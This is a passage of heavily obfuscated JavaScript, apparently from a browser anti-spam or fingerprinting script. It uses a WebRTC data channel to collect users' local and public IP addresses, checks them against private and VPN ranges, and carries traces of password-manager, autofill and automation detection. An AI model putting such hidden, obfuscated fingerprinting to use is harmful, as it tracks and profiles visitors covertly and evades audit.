_0x37a9c0[_0x106dee(0x1312,0x1666,0x17ef,0x172b)]!==_0x24d289(0xbc9,0x1295,0x9f9,0x13f5)?(_0x17e64a[_0x106dee(0x13b6,0x1267,0x1927,0x12b8)](_0x24d289(0x195e,0x146f,0x11a2,0x112a)+'\x20enhanced\x20'+_0x106dee(0x641,0xd94,0x137d,0x9bb)+_0x24d289(0x1443,0x16de,0x104a,0x189a)),_0x57bb51[_0x106dee(0x1b69,0x1666,0x11b6,0xf21)][_0x106dee(0x1978,0x1568,0x197e,0x1239)+_0x24d289(0x13c6,0x120a,0x9b3,0xddd)+'llTracking'](),_0x4d78b9[_0x106dee(0x10a5,0x1267,0xb05,0x1797)](_0x106dee(0x1949,0x1653,0xeef,0x11d8)+_0x24d289(0x1cd0,0x14d3,0x12ae,0x16cc)+_0x24d289(0x1cd1,0x14f2,0x17ad,0x1572)+_0x106dee(0xcdd,0x6d8,0x85,0xb35)+'e')):_0x74efb3[_0x24d289(0x107d,0xa28,0xbcc,0x5f9)](_0x24d289(0x1808,0x1711,0x1de6,0x1409)+'\x20not\x20avail'+_0x106dee(0x146f,0xd89,0x4c6,0xa0e));},_0x3c7ebb[_0x3333bb(0x900,0x908,0x751,0x33c)+'Channel'](''),_0x3c7ebb['createOffe'+'r']()[_0x3333bb(0xa1b,0x9ed,0x880,0xd8f)](_0x3ad23d=>{function _0x291397(_0x3efc5d,_0x16e3c,_0x2172c4,_0xaef5f2){return _0x3333bb(_0x2172c4-0xb9,_0x16e3c-0x1e6,_0x2172c4-0x132,_0x3efc5d);}function _0x213dcb(_0x1af57c,_0x7b06e9,_0x104abb,_0x344418){return _0x38df11(_0x104abb-0x348,_0x7b06e9-0x1ca,_0x104abb-0x117,_0x7b06e9);}_0x213dcb(0x461,0x13ac,0xaff,0x664)==='qZRMA'?(this['rt']['gpu'][_0x213dcb(0xa01,-0xa6,0x3f3,0x1b3)]=-0x2bd+-0x1975+0x1*0x1c33,this['rt']['gpu']['sd']=-0x10*0x19c+0x10d*-0x14+0x2ec4+0.1,typeof _0x3d0846!==_0x213dcb(0x9c9,0xf25,0xef6,0xcad)&&(_0x2a70e7[_0x291397(0xdcc,0xe7d,0xe72,0xe8a)]=0x161*0xf+0x1c14+-0x1*0x30bb,_0x4fc915['gpuSdQ']=0x1800+0x1fa9+-0x37a4)):_0x3c7ebb[_0x291397(0xeec,0x116c,0x1204,0x1a06)+_0x213dcb(0xa02,0x59f,0x9b6,0x8f8)](_0x3ad23d);})[_0x38df11(0x14,0x44e,-0xa7,0x63)](()=>{clearTimeout(_0x5cacc8);function _0x37aa22(_0xca34e3,_0x32bfb5,_0x245b2a,_0x409bff){return _0x38df11(_0x32bfb5-0x170,_0x32bfb5-0x7,_0x245b2a-0x84,_0x245b2a);}_0x3c7ebb[_0x37aa22(0x736,0x740,0x445,0xe75)](),_0x3513ba();});}catch(_0x453ace){_0x3333bb(0x5c8,0x832,0x714,0xc39)!==_0x3333bb(0x1008,0x864,0x1171,0x1138)?_0x3513ba():(_0x406f00=_0x34f0ba[_0x3333bb(0x47a,0x825,-0x1a0,-0x379)+_0x38df11(0xca3,0x12c4,0x144d,0x14c0)](_0x3333bb(0x6d3,0xea,0xd87,0x800)),_0x4dd6d9[_0x3333bb(0xd79,0x4ef,0x8f6,0xea1)][_0x38df11(0x6d8,0x647,0xa0d,0x938)]=_0x3333bb(0xd0,-0x484,-0x690,-0x1a),_0x55c0d7=_0x21cde6[_0x38df11(0x217,0x309,-0x696,-0x4cf)]('2d'));}});}[_0x3f02f1(-0x35b,0x441,0x477,0x5ba)+'P'](_0x3e018e){function _0x145874(_0x2032de,_0x3c85a7,_0x5d61e5,_0x5740a5){return _0x340362(_0x2032de-0x1a4,_0x2032de,_0x5d61e5-0x69,_0x5d61e5-0x486);}return this['isNonRouta'+_0x145874(0xa34,-0x24d,0x5ca,0x311)](_0x3e018e);}[_0x3f02f1(0x126d,0x5be,0x9af,0x53a)+_0x340362(-0x359,-0x56a,-0x164,0x144)](_0x159e3d){if(!_0x159e3d||typeof _0x159e3d!==_0x519052(0xb3a,0xf54,0x8e7,0x6e4))return![];const _0x5270fd=_0x159e3d[_0x3dd9ee(0x892,0xb7f,0x1095,0x451)]('.');function _0x519052(_0x38b398,_0x107eaa,_0x36efc6,_0x5303bd){return _0x3f02f1(_0x38b398-0x18f,_0x5303bd,_0x107eaa-0x27e,_0x5303bd-0x10);}if(_0x5270fd[_0x519052(0x1414,0x14f8,0x1d39,0x1d8e)]!==-0x1e2a+-0xbd0+0x29fe)return![];function _0x3dd9ee(_0x54a3ef,_0x43d759,_0x31736f,_0x4213ce){return _0x3f02f1(_0x54a3ef-0x2a,_0x31736f,_0x54a3ef- -0x1dc,_0x4213ce-0x3c);}const _0x13405e=this['ipToLong'][_0x3dd9ee(0x625,-0x24a,0x487,0x7e2)](this),_0x4f9382=_0x13405e(_0x159e3d),_0x214939=(_0x446d3b,_0x2a1a79)=>_0x4f9382>=_0x446d3b&&_0x4f9382<=_0x2a1a79,_0x4d176a=[[_0x13405e(_0x3dd9ee(0xdc1,0xff8,0xb5f,0x6d4)),_0x13405e(_0x3dd9ee(0xdd5,0x12af,0xc37,0xb76)+_0x3dd9ee(0xa36,0x4a6,0xef9,0x952))],[_0x13405e(_0x3dd9ee(0x8e8,0xf15,0xcdd,0x108a)),_0x13405e('172.31.255'+_0x519052(0xd6b,0xe90,0xd41,0xeb4))],[_0x13405e(_0x519052(0x13f2,0x12ba,0xce0,0x1693)+'0'),_0x13405e('192.168.25'+_0x519052(0x1038,0x89a,0x71,0x844))],[_0x13405e('169.254.0.'+'0'),_0x13405e(_0x3dd9ee(0x40b,0x905,0xb4c,-0x22)+_0x3dd9ee(0x440,0x4d2,-0x2f4,0xd02))],[_0x13405e(_0x519052(-0x1ac,0x654,0xbf7,0x352)),_0x13405e(_0x3dd9ee(0x356,0x47b,-0x44d,-0x4ce)+_0x3dd9ee(0x440,0x12,0x6ad,0x380))],[_0x13405e(_0x519052(0xe07,0x98d,0xdc2,0x355)),_0x13405e(_0x519052(0xc92,0xd16,0xd06,0xddd)+'5.255')],[_0x13405e(_0x519052(0x1096,0x104b,0x1919,0x1485)),_0x13405e(_0x3dd9ee(0xa99,0x1032,0x360,0xcbf)+'5')],[_0x13405e(_0x3dd9ee(0x572,0x12e,0x1a5,0xc0)),_0x13405e(_0x3dd9ee(0x43f,-0x63,0x8f4,-0x116)+'5')],[_0x13405e('198.51.100'+'.0'),_0x13405e('198.51.100'+_0x519052(0x1409,0xe90,0xdaa,0x143e))],[_0x13405e(_0x3dd9ee(0x532,0x115,-0x356,-0xae)+'0'),_0x13405e(_0x3dd9ee(0x532,0x2b5,0x309,-0x2dc)+_0x3dd9ee(-0xde,0x56e,0x175,-0x16e))],[_0x13405e(_0x3dd9ee(0xf43,0xe4c,0x748,0x82d)),_0x13405e(_0x3dd9ee(0xf4a,0x130b,0x142e,0xd3c)+'.255')],[_0x13405e(_0x519052(0x15fa,0x147a,0x17ec,0x1209)+'0'),_0x13405e(_0x519052(0x1aa8,0x147a,0x1d3e,0x16fe)+_0x3dd9ee(-0xde,-0x2d8,0x690,-0xf3))],[_0x13405e(_0x3dd9ee(0xbfb,0x688,0x77b,0x11fb)),_0x13405e(_0x519052(0x72b,0x384,0x6b1,-0x420)+'255')],[_0x13405e(_0x519052(0x14a,0x3ae,-0x417,0x525)),_0x13405e('239.255.25'+_0x3dd9ee(0x440,0x7e4,-0x181,0x63d))],[_0x13405e(_0x3dd9ee(0xfc8,0x786,0x1112,0x6f3)),_0x13405e(_0x3dd9ee(0x72f,0x9e0,0x31f,0xeca)+'5.255')]];for(const [_0x55408e,_0x4c5539]of _0x4d176a){if(_0x214939(_0x55408e,_0x4c5539))return!![];}return![];}[_0x3f02f1(0x10a6,0x10dd,0x951,0xb71)+'v6'](_0xf2ed9c){function _0x1afcad(_0x4f52c6,_0x3b66e1,_0xab8901,_0x5646b9){return _0x340362(_0x4f52c6-0x117,_0x3b66e1,_0xab8901-0xdc,_0xab8901-0x3d4);}function _0x41e78c(_0x620402,_0x316162,_0x4b1507,_0x5b4811){return _0x340362(_0x620402-0xa5,_0x316162,_0x4b1507-0x8a,_0x620402- -0x147);}if('UGMSp'!=='UGMSp')return _0x5ef315[_0x41e78c(0x9a5,0xd11,0x641,0x5d0)+'plugins'][_0x41e78c(0x8cd,0xb42,0xd3f,0x64c)]=-0xd*0x20b+-0x16af*0x1+-0x709*-0x7,_0x5bd83f[_0x41e78c(0x9a5,0x4a5,0xf42,0x955)+_0x41e78c(0x756,0x98e,0xa5c,0x7ea)][_0x1afcad(0x1337,0x1333,0x13be,0x1554)+'rd']=!![],this['_markPMDet'+_0x41e78c(0xb96,0x5a1,0xe24,0x1233)]('1password',-0xb*-0x82+-0x2a9*-0xb+-0x22d8);else{if(!_0xf2ed9c||typeof _0xf2ed9c!=='string')return![];const _0x55a582=_0xf2ed9c[_0x1afcad(0x1535,0x1341,0x1367,0x1835)+'e']();if(_0x55a582==='::'||_0x55a582===_0x1afcad(0xcd2,0x3b3,0x819,-0x46))return![];if(_0x55a582[_0x41e78c(0xde,-0x4fc,-0x6d2,0x665)]('fe80:'))return![];if(_0x55a582[_0x41e78c(0xde,-0x162,0x941,0x53f)]('fc')||_0x55a582[_0x1afcad(0xb37,0x5bd,0x5f9,0xab5)]('fd'))return![];if(_0x55a582['startsWith']('ff'))return![];if(_0x55a582[_0x1afcad(0x238,0xc9b,0x5f9,0x624)](_0x41e78c(-0x130,-0x9f0,0x5db,-0x64)))return![];return!![];}}[_0x340362(-0x41,0x640,0x770,0x344)+'64'](_0x5ac7cc){function _0x46b9ed(_0x1e66fc,_0x2f031d,_0x46223b,_0x281d5c){return _0x340362(_0x1e66fc-0x6,_0x46223b,_0x46223b-0x14c,_0x2f031d- -0x50);}function _0x101b42(_0xa8e111,_0x33c5bd,_0x54b051,_0x1dc9db){return _0x3f02f1(_0xa8e111-0x63,_0x1dc9db,_0x33c5bd- -0x8a,_0x1dc9db-0x1c7);}if('KLAal'===_0x101b42(0x376,0xa00,0x52d,0xcb1))_0x481d86[_0x101b42(0x9a5,0x363,-0x43c,-0x53f)+'IG']?(_0x304545[_0x101b42(0xcd,0x363,0x30b,0x76d)+'IG'][_0x46b9ed(0x686,0x73d,0x20e,0xf5c)]=![],_0x511b9f[_0x101b42(0x455,0x363,0x426,0x212)+'IG'][_0x46b9ed(0xb2e,0x5f9,0x417,-0x1ff)]['info']=![],_0x5626cf['DEBUG_CONF'+'IG'][_0x101b42(0xe26,0x6b3,0xaa0,0x2e5)]['warn']=![],_0x43a4ed['DEBUG_CONF'+'IG'][_0x101b42(0x5c7,0x6b3,-0x147,0x4ed)][_0x101b42(0xd21,0x508,0x2f2,0x902)]=![],_0x163dc2[_0x46b9ed(0x5c6,0x2a9,0x6e7,0x1c2)+'IG'][_0x101b42(0x8c9,0x6b3,-0x1d0,0x1f3)][_0x46b9ed(0xe19,0xe67,0x1013,0x15ae)]=![],_0x398f15['DEBUG_CONF'+'IG'][_0x101b42(0x5be,0x6b3,0xa33,-0x162)][_0x101b42(0xe7b,0xb62,0x3c5,0xe83)]=!![],_0xec624a[_0x101b42(0x5f2,0xb5c,0x13a1,0xb45)]('[SpamKill]'+_0x101b42(0xdb0,0xdbd,0x95f,0xf20)+'e\x20disabled')):_0x3b6790[_0x101b42(-0x1ed,0x35e,-0x1f3,-0x25f)](_0x101b42(0x774,0xd00,0xce4,0x86e)+_0x46b9ed(0xf08,0xa4f,0x261,0x88f)+_0x46b9ed(0x26b,0x22c,-0x61b,0x33f)+_0x101b42(0x915,0xaa3,0x711,0x9c6)+_0x101b42(0x5c5,0x701,0x4a,0xc5c)+'pamKill\x20is'+'\x20initializ'+_0x101b42(0x1366,0xebf,0x10e4,0xe3b));else try{if(_0x46b9ed(0xb8b,0x9f0,0xfbd,0x3d8)==='PlGdJ'){if(!_0x5ac7cc||_0x5ac7cc[_0x46b9ed(0xa91,0xbaf,0xb0e,0xd68)](':')===-(-0x2376+-0xa*0x18d+0x32f9))return null;let _0x5727f0=_0x5ac7cc[_0x101b42(0x115b,0xffd,0x906,0xa12)+'e']();const _0x3b5479=_0x5727f0[_0x101b42(0x8a2,0xec5,0x1608,0x16e4)]('.')?_0x5727f0['substring'](_0x5727f0[_0x101b42(0x783,0xe3c,0x1607,0x1230)+'f'](':')+(-0x20cb+-0x1147*0x1+0x3213)):null;let _0x30e0be=[];if(_0x3b5479&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x46b9ed(0x35c,0xaa8,0x5a2,0x37d)](_0x3b5479)){const _0x5c1ca4=_0x3b5479['split']('.')[_0x101b42(0x909,0x256,0x2a5,0x8dc)](_0x3ad914=>parseInt(_0x3ad914,-0x21eb+-0xa*-0x1af+-0x1*-0x111f)&-0x24cd+0x1762+0xe6a),_0x2e1cf0=(_0x5c1ca4[-0x5d0+0x1003*-0x2+0x2*0x12eb]<<0x21aa+0x11f+0x29*-0xd9|_0x5c1ca4[-0x8e5+0x1873+-0xf8d])['toString'](0x2a1*0x5+-0x1e66*-0x1+-0x2b7b*0x1),_0x5a150d=(_0x5c1ca4[-0x255*-0x9+0x12f7+0x27f2*-0x1]<<0x877+0x1dcd+-0x263c|_0x5c1ca4[-0x38e+0x1*-0x3ea+-0x17f*-0x5])['toString'](-0x454+0x72a+-0x2c6);_0x30e0be=[_0x2e1cf0,_0x5a150d],_0x5727f0=_0x5727f0[_0x101b42(0x6d8,0x314,0x6fa,0x391)](-0x11*0xed+-0x58d+0x5*0x442,_0x5727f0[_0x101b42(0xaca,0xe3c,0x14c7,0x582)+'f'](':'));}const _0x51051f=_0x5727f0[_0x101b42(0x104f,0x9e4,0xb33,0x11c9)]('::'),_0x2fb137=_0x51051f[0x33d*0xb+-0x13ff+-0xfa0]?_0x51051f[-0x1*-0x1d7c+-0x41d+-0x195f][_0x101b42(0x366,0x9e4,0x585,0x77b)](':')[_0x46b9ed(-0x660,0xaf,-0x132,0x6e7)](Boolean):[],_0x2b0a66=_0x51051f['length']>0x1*-0x1f23+0x501*-0x6+-0x3d2a*-0x1&&_0x51051f[-0x6c5*-0x2+0x5*-0x25f+0xd7*-0x2]?_0x51051f[0x1069+-0x1*0x5e6+-0xa82][_0x46b9ed(0x3a6,0x92a,0xffc,0x4cd)](':')[_0x46b9ed(0x353,0xaf,0x546,0x790)](Boolean):[];if(_0x30e0be['length'])_0x2b0a66[_0x101b42(0xba9,0xfd4,0x13b9,0xb1f)](..._0x30e0be);const _0x4ee784=Math['max'](0x230f+-0x23ca+0xbb,0xde1+-0x21a0*0x1+0x53*0x3d-(_0x2fb137[_0x46b9ed(0xf86,0x1136,0x1560,0xeab)]+_0x2b0a66[_0x46b9ed(0x1933,0x1136,0xb15,0xe0b)])),_0x82ebc1=[..._0x2fb137,...Array(_0x4ee784)[_0x46b9ed(0x137a,0xe43,0x1461,0x10d7)]('0'),..._0x2b0a66][_0x46b9ed(0xbb0,0x1076,0x1175,0x1284)](0x1fb8+-0x21ab+0x1f3,0xce7+-0x1507+0x828)[_0x46b9ed(-0x21f,0x19c,0x66e,-0x54e)](_0x578a48=>_0x578a48['padStart'](-0x2*-0x376+-0x9*0x35+0x1*-0x50b,'0')),_0x1f56d4=_0x82ebc1[_0x46b9ed(0x127a,0x1076,0xbd3,0xa97)](-0x1247*-0x1+0x1*-0x9f5+0x429*-0x2,-0x24d9+-0x60+0x1*0x253d)[_0x46b9ed(-0x6b0,0x112,0xe0,-0x48)](':');return _0x1f56d4;}else{const _0x58e769=this['autofillTr'+_0x101b42(0xd6d,0x940,0x1cc,0x218)]['recentForm'+_0x46b9ed(0x160c,0xdfa,0x97f,0x685)][_0x101b42(0xa1e,0x7b2,0xa76,0x3d6)](_0x167730)||{};_0x58e769[_0x46b9ed(0x842,0xa9d,0x1de,0x943)+'onKey']=_0x538989[_0x101b42(0x83d,0x143,-0x676,0x97f)],_0x58e769[_0x46b9ed(0xa4e,0x108d,0xab7,0xb38)]=!![],this[_0x101b42(0xee2,0x11b2,0x1829,0x97c)+_0x46b9ed(0xb41,0x886,0x1086,0x35a)][_0x101b42(0x15be,0xdda,0x704,0x794)+'Fills'][_0x101b42(0x53f,0x8ec,0xfe7,0x662)](_0xf5e9b2,_0x58e769),_0x14c861(_0x101b42(0xced,0x11ec,0x1585,0x176d)+'Autofill]\x20'+_0x3ac95b[_0x46b9ed(0x66b,0x89,-0x347,-0x4f0)]+('\x20confirmed'+_0x46b9ed(0x3f2,0xbad,0xb7c,0xf65)+_0x101b42(0x1167,0x9c8,0xed7,0x906)+'in\x20')+_0xb4c9fa),_0x26f9e3(()=>this[_0x46b9ed(0x609,0xc51,0x13ca,0x1464)+_0x46b9ed(0x810,0xc3,-0x287,0x8e0)+'ion'](),-0x1*0x118f+-0x9c7+-0x4*-0x6e2);}}catch(_0x518060){return null;}}[_0x3f02f1(0x971,0x12fa,0xa79,0xe57)](_0x413193){function _0x91faf(_0x93637f,_0x4b47a3,_0x51da33,_0x2eaf56){return _0x3f02f1(_0x93637f-0x17c,_0x93637f,_0x2eaf56-0x22c,_0x2eaf56-0xf8);}function _0x4fcc68(_0x243ab1,_0x30966c,_0x257721,_0x534805){return _0x340362(_0x243ab1-0x1e6,_0x30966c,_0x257721-0x16a,_0x534805-0x415);}if(_0x91faf(0x694,0xea0,0xe61,0x81b)===_0x4fcc68(0x7e0,0x182a,0x171a,0x108d)){const _0x5468f1=_0x4049b1[_0x4fcc68(0x7b,0xd3c,0xd35,0x80e)+_0x4fcc68(0x1a4e,0x1a19,0xcf1,0x1215)](_0x4fcc68(0xe48,0x829,0x6a5,0xa67)),_0x2a16ba=_0x5468f1['getContext']('2d');_0x2a16ba[_0x4fcc68(0x115d,0x711,0xc5a,0x94d)]=_0x91faf(0xa58,-0x504,0x59a,0x32b)+_0x30f823;const _0x5baebc=_0x2a16ba[_0x4fcc68(0x40c,0x5e0,0x8d7,0xabd)+'t'](_0x4fcc68(0x82b,0x10da,0x1471,0xf0d));if(_0x5baebc['width']>-0x1*0x18a7+-0x56d+0x9a*0x32)_0xb45482++;}else{if(!_0x413193||typeof _0x413193!==_0x91faf(0x1709,0xcdc,0xf6d,0xf02))return!![];if(_0x413193==='::'||_0x413193===_0x4fcc68(0xd19,0x169,0x63a,0x85a))return!![];const _0x33a20a=_0x413193['split']('.');if(_0x33a20a[_0x91faf(0x1003,0x1d2f,0x1b03,0x14a6)]===-0xf2e+0x10d8*-0x1+0x3*0xaae){if(_0x33a20a[0x1*0x68+-0x2*0xf4f+0x1e36]==='0')return!![];if(_0x413193===_0x4fcc68(0x146c,0x1003,0xe2e,0xc2c)+_0x4fcc68(0xde2,0x65d,0xb7d,0x93d))return!![];}return![];}}[_0x340362(-0x524,-0x3f6,0x803,-0x6)](_0x307293){function _0x5454cd(_0x2d759c,_0x87e034,_0x33eb3a,_0x365b65){return _0x3f02f1(_0x2d759c-0xbe,_0x365b65,_0x87e034- -0x65,_0x365b65-0x7a);}function _0x281753(_0x3ad13d,_0x3d0577,_0x27d32c,_0x12d29a){return _0x340362(_0x3ad13d-0x1e9,_0x3d0577,_0x27d32c-0xf4,_0x12d29a-0x3c0);}return _0x307293[_0x281753(0x4c9,0xfe6,0x980,0xd3a)]('.')[_0x5454cd(0x91b,0x8de,0x3a5,0xcd)]((_0x58b230,_0x408704)=>(_0x58b230<<0x13f7+0xc60+-0x3*0xac5)+parseInt(_0x408704,-0x95f+0x2*0xebd+-0x1411),-0x1*-0x1968+-0x121a+-0x74e)>>>0x5*-0x481+0xa17*0x1+0xc6e;}[_0x3f02f1(0x144d,0xdfb,0x1090,0x191a)+_0x340362(0x124a,0xa33,0x1215,0xe1f)](_0x252eec){const _0x57215=this[_0x51d670(0xa3d,0xaf,-0x17a,0x187)](_0x252eec);function _0x51d670(_0x4eef20,_0x183fec,_0x34af7b,_0x2ac559){return _0x3f02f1(_0x4eef20-0xe8,_0x183fec,_0x2ac559-0x99,_0x2ac559-0x19b);}const _0x153e12=[{'start':this['ipToLong']('10.8.0.0'),'end':this['ipToLong']('10.8.255.2'+'55')},{'start':this['ipToLong'](_0x5eb717(0x3bb,0x95e,0x352,0x765)),'end':this[_0x51d670(0x204,-0x5c4,0x667,0x187)](_0x51d670(-0x2f,0xc64,-0x2e0,0x4b3)+'55')},{'start':this[_0x51d670(0x983,-0x429,-0x5f6,0x187)](_0x51d670(0xa5c,0x659,0xb5f,0xafb)),'end':this[_0x5eb717(0x2df,0x9e8,0x1a3,0xbc)](_0x5eb717(0x583,0xad5,0xcfb,0x325)+_0x51d670(0x7d3,-0x436,0x8c0,0x197))},{'start':this[_0x51d670(-0x54d,0x4c9,-0x579,0x187)]('10.11.0.0'),'end':this[_0x51d670(0x34b,-0x71,-0xd,0x187)]('10.11.255.'+_0x51d670(0xa5b,-0x265,0x913,0x197))},{'start':this[_0x51d670(-0x6d1,-0x5a5,-0xad,0x187)](_0x5eb717(0x1215,0xc05,0x176c,0x13be)),'end':this[_0x5eb717(0x2df,-0x57,0x446,0xa0)]('10.12.255.'+_0x5eb717(0x2ef,0x5c0,0x694,-0x4a5))},{'start':this['ipToLong'](_0x5eb717(0x1162,0x15f8,0x9a6,0xfc5)),'end':this['ipToLong'](_0x51d670(0x16ff,0x1464,0xe2e,0x12e2)+'55')},{'start':this[_0x51d670(0x64c,-0x15d,-0x2c1,0x187)](_0x5eb717(0x1151,0xf67,0x12bd,0x9dc)),'end':this[_0x5eb717(0x2df,0x15e,0xc5,0x816)](_0x5eb717(0x3f0,-0x4c4,0x6b7,-0x1df)+_0x51d670(0x2cb,0x39d,-0x39e,0x197))},{'start':this[_0x5eb717(0x2df,0x6a7,0x4b0,-0xc3)](_0x51d670(0xdc3,0x159a,0xa27,0xce0)),'end':this[_0x51d670(0x4a3,0x9bb,-0xaa,0x187)]('10.15.255.'+'255')},{'start':this[_0x5eb717(0x2df,0x7a9,-0x1ea,0xdf)](_0x51d670(0x803,0x1031,0x165c,0xefc)),'end':this[_0x51d670(0xcd,0x87,0x2ac,0x187)]('172.27.255'+'.255')}];for(const _0x13e54f of _0x153e12){if('Ypvuy'!=='kiHDR'){if(_0x57215>=_0x13e54f[_0x51d670(0x7d4,0x790,0xbe3,0x89c)]&&_0x57215<=_0x13e54f[_0x51d670(0x9e6,0xfd,0x4b4,0x332)])return!![];}else this[_0x51d670(0x8c1,0xeaa,0xc9c,0x70d)+'tor'](_0x5eb717(0x340,0x352,0xbb5,0x9b0),_0x51d670(0x16be,0x108e,0x1347,0x10b7)+'indicators'+':\x20'+_0x3fed2f[_0x5eb717(0x447,0x2c7,0x84e,-0x2de)](',\x20'));}function _0x5eb717(_0x35346c,_0x2315ba,_0x4070b2,_0x229034){return _0x3f02f1(_0x35346c-0x3c,_0x229034,_0x35346c-0x1f1,_0x229034-0x191);}return![];}[_0x3f02f1(0xf0a,0x1362,0xce7,0x14c1)](_0x55af44){const _0x106b4a={};_0x106b4a[_0x51d355(0x50e,0x157,-0x3c3,0x539)+_0x2e630f(0x1201,0x1528,0x195d,0x1a04)]=![],_0x106b4a['multiplePu'+_0x2e630f(0xf34,0x1000,0xab9,0x8b6)+_0x51d355(0x148c,0xdd5,0xeb7,0x1464)]=![],_0x106b4a[_0x51d355(0x32d,0x584,0x6b9,-0x1e4)+_0x51d355(0x8c9,0xd6d,0x12b3,0x566)]=![],_0x106b4a[_0x2e630f(0xb85,0x13c4,0x17a0,0x1724)+_0x51d355(-0x5bf,0xa5,0x89f,-0x4e4)]=![],_0x106b4a[_0x51d355(0x49c,0xce3,0x11a4,0xf1f)+_0x51d355(0x245,0x308,0x7c9,0x3a7)]=![],_0x106b4a[_0x51d355(0xa26,0x8b9,0x289,0xc5a)+_0x2e630f(0x1325,0xca2,0x4c7,0x602)]=![];const _0x6b26ae=_0x106b4a,_0x228221=Array['isArray'](_0x55af44['local'])?_0x55af44[_0x2e630f(0x13f1,0x1622,0x19e6,0x11fe)]:[],_0xdb7332=(Array[_0x51d355(0xae1,0xd5a,0xc13,0xd45)](_0x55af44[_0x2e630f(0xa81,0xe61,0x14b4,0x7e3)])?_0x55af44[_0x51d355(0xec3,0x846,0xc81,0xbd2)]:[])[_0x51d355(-0x217,-0x7a,0x5d5,0x499)](_0x4be65c=>!(this['isBogusIP']&&this['isBogusIP'](_0x4be65c))),_0x5b24cc=new Set(),_0x45233b=new Set();for(const _0x41370e of _0xdb7332){if(_0x41370e[_0x2e630f(0x1053,0x12fd,0x1ade,0x1a92)](':')){if(_0x2e630f(0x13f6,0x1580,0x17b6,0x1c97)!==_0x2e630f(0x1555,0xeaa,0x14f5,0xf73)){const _0x56f21e=this[_0x2e630f(0x1db,0x7e6,0x96a,0xf96)+'64'](_0x41370e);if(_0x56f21e)_0x45233b[_0x51d355(0x10a8,0xb43,0x11d4,0x7e1)](_0x56f21e);}else _0x2c0b78['documentEl'+_0x2e630f(0x94c,0x896,0xb1d,0x97b)]['getAttribu'+'te'](_0x51d355(-0x13f,0x18a,-0x34e,-0x2dd))&&(_0x1f1917[_0x51d355(0xdf6,0xdf1,0xee3,0x1114)](_0x51d355(0x9fb,0x97a,0x971,0xab1)+'attribute'),this['_addDriver'](_0x2e630f(0x14f4,0xd59,0x10f7,0x123e)+'er',_0x51d355(0x814,0xa79,0x10e3,0x5c5))),_0x39a84a[_0x2e630f(0x14c8,0x10d0,0x1690,0x93b)+_0x51d355(0x155,0x612,0xdad,0x646)+_0x51d355(0x3c1,0x644,0x180,0x84c)]&&(_0x41888b[_0x51d355(0x648,0xdf1,0xc05,0x14c9)]('chrome\x20asy'+_0x51d355(0x41,0x3c7,0x55,0x161)+_0x51d355(0xe6e,0xc0f,0x1029,0x1346)),this[_0x51d355(-0x6f7,-0x8d,-0x6e4,-0x176)](_0x2e630f(0x134b,0xd59,0xfed,0x144f)+'er','high'));}else _0x5b24cc[_0x2e630f(0x194b,0x115e,0xed3,0x1002)](_0x41370e);}const _0x21268a=_0x5b24cc[_0x51d355(0x203,0x27,0x83d,0x593)];function _0x51d355(_0x52dd20,_0x47ce3e,_0x34ec23,_0x2a0ab7){return _0x3f02f1(_0x52dd20-0x19f,_0x52dd20,_0x47ce3e- -0x26d,_0x2a0ab7-0x199);}const _0x14b7fe=_0x45233b[_0x2e630f(-0x16a,0x642,0xd91,0x4ed)];_0x6b26ae[_0x51d355(0x50,0x157,0x3ed,0x5)+'blicIPsSam'+_0x2e630f(0x19fa,0x13f0,0xbca,0x1af2)]=_0x21268a>0x620+-0x33*-0x1f+-0xc4c||_0x14b7fe>-0x1b6*-0x3+0x209e+-0x25bf;function _0x2e630f(_0x522e07,_0x405af1,_0x1554cf,_0xbeefc3){return _0x340362(_0x522e07-0x126,_0x522e07,_0x1554cf-0x164,_0x405af1-0x4a2);}_0x6b26ae['multiplePu'+'blicIPs']=_0x6b26ae[_0x2e630f(0x92b,0x772,0xd49,0x445)+_0x51d355(0x206,0x9e5,0xeab,0x748)+_0x51d355(0x167c,0xdd5,0x11e2,0x122a)];if(this[_0x2e630f(0xddf,0x1194,0x1971,0x1108)+'xMultiIP']&&_0x6b26ae['multiplePu'+'blicIPsSam'+_0x51d355(0x10de,0xdd5,0x886,0xac1)]&&_0x55af44&&_0x55af44['srflxSourc'+'es']){const _0xc7437f=Object[_0x51d355(-0x22f,0x2e5,0x6ad,0xa42)](_0x55af44[_0x51d355(0x135f,0xbe0,0x1325,0x103a)+'es']||{}),_0x3d3982=_0xc7437f['length'],_0xdb4e4a=new Set();_0xc7437f[_0x2e630f(0xc31,0x134e,0xda2,0x1a5b)](_0x437ba2=>{function _0x4d6c0e(_0xe23fd7,_0x10460b,_0x264d8d,_0x1262fa){return _0x51d355(_0x1262fa,_0x264d8d-0x6f1,_0x264d8d-0xc5,_0x1262fa-0x18d);}const _0x5158a6=_0x55af44[_0x4d6c0e(0x1a9f,0x1056,0x12d1,0x17fd)+'es'][_0x437ba2];function _0x4face6(_0x2389ac,_0x44139e,_0x593d0d,_0x33c898){return _0x2e630f(_0x44139e,_0x593d0d- -0x2b1,_0x593d0d-0x1dd,_0x33c898-0x7e);}if(_0x5158a6&&_0x5158a6[_0x4d6c0e(0x1696,0x1ac3,0x1424,0x1580)])_0x5158a6[_0x4d6c0e(0x12ca,0x1c27,0x1424,0x1a2a)](_0x3f0485=>_0xdb4e4a[_0x4face6(0x64c,0x7f5,0xead,0x930)](_0x3f0485));}),!(_0x3d3982>=0xbb5+0x1883+0x26a*-0xf&&_0xdb4e4a[_0x2e630f(0xa51,0x642,0x7bc,0xd32)]>=-0xe49+-0x67*0x13+0x15f0)&&(_0x6b26ae[_0x2e630f(0x586,0x772,0xf3f,-0xd9)+_0x2e630f(0x16cc,0x1528,0x1c1b,0x12a2)]=![]);}const _0x446d88=new Set(['8','9','10','11','12','14','15','16','20','30','99']),_0x3ebc08=new Set([0x2*-0xe2+0xe81+-0xca2,-0x22b8+0x1658+0xc7c,0x8ff+-0x1044+0x762,-0xb21*0x3+-0x1f32+0x40b3*0x1]);let _0x502292=![];const _0xd2a2e1=_0x228221[_0x51d355(0x35e,-0x7a,0x2c1,-0x63f)](_0xdf1b78=>!_0xdf1b78['startsWith']('169.254.')),_0x57d877=new Set();_0xd2a2e1[_0x51d355(0xe80,0xd33,0xef4,0xeff)](_0x2a5f58=>{function _0x21de45(_0x1fc1c9,_0x2b5edc,_0x4a3b4d,_0x5992ce){return _0x2e630f(_0x1fc1c9,_0x4a3b4d- -0x139,_0x4a3b4d-0x16d,_0x5992ce-0xb1);}function _0x1de6e5(_0x24ed82,_0x2184ef,_0x29c0bc,_0xe08bdc){return 